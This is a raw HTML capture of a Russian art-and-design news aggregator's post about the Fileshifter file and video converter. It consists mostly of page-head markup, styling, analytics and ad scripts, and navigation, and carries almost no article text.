

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/stati-po-dizajnu/fileshifter-legko-konvertirovat-fajly-i-video-v-raznye-formaty.html
body_size: 16097
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Fileshifter - легко конвертировать файлы и видео в разные форматы</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Fileshifter - легко конвертировать файлы и видео в разные форматы" />
<meta property="og:description" content="https://fileshifter.io/converter/" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="article:tag" content="Fileshifter" />
<meta property="article:tag" content="в" />
<meta property="article:tag" content="видео" />
<meta property="article:tag" content="и" />
<meta property="article:tag" content="конвертировать" />
<meta property="article:tag" content="легко" />
<meta property="article:tag" content="разные" />
<meta property="article:tag" content="файлы" />
<meta property="article:tag" content="форматы" />
<meta property="article:section" content="Статьи по дизайну" />
<meta property="article:published_time" content="2018-09-25T16:15:05+00:00" />
<meta property="og:image" content="https://artforlife.ru/wp-content/uploads/2018/09/pre-fileshifter-legko-konvertirovat-fajly-i-video-v-raznye-formaty" />
<meta property="og:image:secure_url" content="https://artforlife.ru/wp-content/uploads/2018/09/pre-fileshifter-legko-konvertirovat-fajly-i-video-v-raznye-formaty" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="https://fileshifter.io/converter/" />
<meta name="twitter:title" content="Fileshifter - легко конвертировать файлы и видео в разные форматы" />
<meta name="twitter:image" content="https://artforlife.ru/wp-content/uploads/2018/09/pre-fileshifter-legko-konvertirovat-fajly-i-video-v-raznye-formaty" />
<meta property="DC.date.issued" content="2018-09-25T16:15:05+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css'  href='https://artforlife.ru/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-automatic/js/main-front.js?ver=4.8.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"29268","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"4b324c2c0f","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"41ac7b6109","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/?p=29268' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Ffileshifter-legko-konvertirovat-fajly-i-video-v-raznye-formaty.html" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Ffileshifter-legko-konvertirovat-fajly-i-video-v-raznye-formaty.html&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/artforlife.ru\/stati-po-dizajnu\/fileshifter-legko-konvertirovat-fajly-i-video-v-raznye-formaty.html"},"url":"https:\/\/artforlife.ru\/stati-po-dizajnu\/fileshifter-legko-konvertirovat-fajly-i-video-v-raznye-formaty.html","headline":"Fileshifter - легко конвертировать файлы и видео в разные форматы","datePublished":"2018-09-25T16:15:05+00:00","dateModified":"2018-09-25T16:15:05+00:00","publisher":{"@type":"Organization","@id":"https:\/\/artforlife.ru\/#organization","name":"Новости искусства и дизайна","logo":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2017\/09\/logo.png","width":600,"height":60}},"articleSection":"Статьи по дизайну","keywords":"Fileshifter, в, видео, и, конвертировать, легко, разные, файлы, форматы","description":"[ad_1] https:\/\/fileshifter.io\/converter\/ [ad_2]","author":{"@type":"Person","name":"admin","url":"https:\/\/artforlife.ru\/author\/maddog004"},"video":[],"audio":[],"commentCount":0}</script>

<link rel='canonical' href='http://www.webdesignernews.com/external/fileshifter-easily-convert-files-and-videos-between-different-formats' />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="post-template-default single single-post postid-29268 single-format-standard no-comments disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
